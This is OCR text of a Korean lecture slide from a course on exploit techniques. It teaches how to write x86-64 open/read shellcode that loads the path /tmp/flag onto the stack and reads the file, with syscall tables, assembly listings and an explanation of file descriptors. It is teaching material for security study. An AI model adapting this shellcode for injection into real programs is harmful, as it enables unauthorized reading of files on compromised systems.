 Lecture
현재 강의 Exploit Tech: Shellcode
orw 셸코드 > orw 셸코드 작성 - open & read
3 / 10
1
2
3
4
1. int fd = open(“/tmp/flag”, O_RDONLY, NULL)
syscall rax arg0 (rdi) arg1 (rsi) arg2 (rdx)
open 0x02 const char *filename int flags umode_t mode
첫 번째로 해야 할 일은 “/tmp/flag”라는 문자열을 메모리에 위치시키는 것입니다. 이를 위해 스택에 0x616c662f706d742f67(/tmp/flag)를 push하여 위치시키도록 만들
것입니다. 하지만 스택에는 8 바이트 단위로만 값을 push할 수 있으므로 0x67를 우선 push한 후, 0x616c662f706d742f를 push합니다. 그리고 rdi가 이를 가리키도록
rsp를 rdi로 옮깁니다.
O_RDONLY는 0이므로, rsi는 0으로 설정합니다.
1 // https://code.woboq.org/userspace/glibc/bits/fcntl.h.html#24
2 /* File access modes for `open' and `fcntl'.  */
3 #define O_RDONLY 0 /* Open read-only.  */
4 #define O_WRONLY 1 /* Open write-only.  */
5 #define O_RDWR 2 /* Open read/write.  */
파일을 읽을 때, mode는 의미를 갖지 않으므로, rdx는 0으로 설정합니다.
마지막으로 rax를 open의 syscall 값인 2로 설정합니다.
구현
1 push 0x67
2 mov rax, 0x616c662f706d742f
3 push rax
4 mov rdi, rsp ; rdi = "/tmp/flag"
5 xor rsi, rsi ; rsi = 0 ; RD_ONLY
6 xor rdx, rdx ; rdx = 0
7 mov rax, 2 ; rax = 2 ; syscall_open
8 syscall ; open("/tmp/flag", RD_ONLY, NULL)
2.read(fd, buf, 0x30)
syscall rax arg0 (rdi) arg1 (rsi) arg2 (rdx)
read 0x00 unsigned int fd char *buf size_t count
syscall의 반환 값은 rax로 저장됩니다. 따라서 open으로 획득한 /tmp/flag의 fd는 rax에 저장됩니다. read의 첫 번째 인자를 이 값으로 설정해야 하므로 rax를 rdi에
대입합니다.
rsi는 파일에서 읽은 데이터를 저장할 주소를 가리킵니다. 0x30만큼 읽을 것이므로, rsi에 rsp-0x30을 대입합니다.
rdx는 파일로부터 읽어낼 데이터의 길이인 0x30으로 설정합니다.
read 시스템콜을 호출하기 위해서 rax를 0으로 설정합니다.
구현
1 mov rdi, rax ; rdi = fd
2 mov rsi, rsp
3 sub rsi, 0x30 ; rsi = rsp-0x30 ; buf
4 mov rdx, 0x30 ; rdx = 0x30 ; len
5 mov rax, 0x0 ; rax = 0 ; syscall_read
6 syscall ; read(fd, buf, 0x30)
fd란?
파일 서술자(File Descriptor, fd)는 유닉스 계열의 운영체제에서 파일에 접근하는 소프트웨어에 제공하는 가상의 접근 제어자입니다. 프로세스마다 고유의 서술자 테이블
을 갖고 있으며, 그 안에 여러 파일 서술자를 저장합니다. 서술자 각각은 번호로 구별되는데, 일반적으로 0번은 일반 입력(Standard Input, STDIN), 1번은 일반 출력(Stan
dard Output, STDOUT), 2번은 일반 오류(Standard Error, STDERR)에 할당되어 있으며, 이들은 프로세스를 터미널과 연결해줍니다. 그래서 우리는 키보드 입력을 통해
프로세스에 입력을 전달하고, 출력을 터미널로 받아볼 수 있습니다.
프로세스가 생성된 이후, 위의 open같은 함수를 통해 어떤 파일과 프로세스를 연결하려고 하면, 기본으로 할당된 2번 이후의 번호를 새로운 fd에 차례로 할당해줍니다. 그
러면 프로세스는 그 fd를 이용하여 파일에 접근할 수 있습니다.